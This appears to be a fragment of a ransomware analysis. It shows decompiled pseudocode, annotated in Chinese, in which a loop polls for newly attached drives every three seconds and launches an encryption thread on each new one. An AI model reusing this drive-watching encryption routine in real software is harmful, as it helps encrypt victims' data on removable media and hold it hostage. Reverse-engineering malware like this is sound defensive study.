 8 Drives = GetLogicalDrives(); // 获取驱动中所有磁盘
9 if ( !dword_1000DD8C )
10 {
11 while ( 1 )
12 {
13 Sleep(3000u); // 每隔3s
14 Drives_1 = Drives;
15 Drives = GetLogicalDrives();
16 if ( Drives != Drives_1 ) // 检测是否有新磁盘加入
17 break;
18 LABEL_10:
19 if ( dword_1000DD8C )
20 goto LABEL_11;
21 }
22 Num_3 = 3;
23 while ( !dword_1000DD8C )
24 {
25 if ( ((Drives ^ Drives_1) >> Num_3) & 1 && !((Drives_1 >> Num_3) & 1) )
26 {
27 v4 = CreateThread(0, 0, Encrypt_One, (LPVOID)Num_3, 0, 0);// 第二层
28 // 新的磁盘就进行加密
29 if ( v4 )
30 CloseHandle(v4);
31 }
32 if ( ++Num_3 >= 26 )
33 goto LABEL_10;
34 }
35 }
36 LABEL_11:
37 ExitThread(0);